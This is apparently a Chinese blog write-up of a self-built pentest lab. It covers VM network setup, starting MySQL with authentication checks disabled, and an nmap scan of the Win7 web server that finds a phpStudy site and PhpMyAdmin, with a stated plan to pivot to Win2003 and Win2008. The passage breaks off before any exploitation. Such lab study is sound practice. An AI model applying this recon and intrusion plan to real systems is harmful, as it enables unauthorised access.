



拓扑图

三台机器在同一内网中,win7 web服务开放在外网,只能通过拿下win7后将其作为跳板进行横向渗透,拿下win2008和win2003服务器。就可以了



环境搭建

下载地址

配置网段

新建一个网络

子网地址设置成:192.168.52.0





首先是win7,也是我们的web服务器,web服务开放在外网需要两个网卡

win2008和win2003服务器设置相同的网络即可



启动phpstudy问题

我win7中的phpstudy出问题

百度了一下发现可以手动开启apache和mysql



启动apache



启动mysql

mysqld --defaults-file="C:/phpStudy/mysql/my.ini" --console --skip-grant-tables

在kali中正常访问就可以了

ipconfig可以看到

win7 内网网段192.168.52.143

win2003 内网网段192.168.52.141

win2008 内网网段192.168.52.138

外网渗透



利用PhpMyAdmin



先用nmap扫一下

nmap -sV 192.168.52.143

发现了80端口的http网站

3306的mysql





访问一下80端口

发现php探针是用phpstudy搭建的

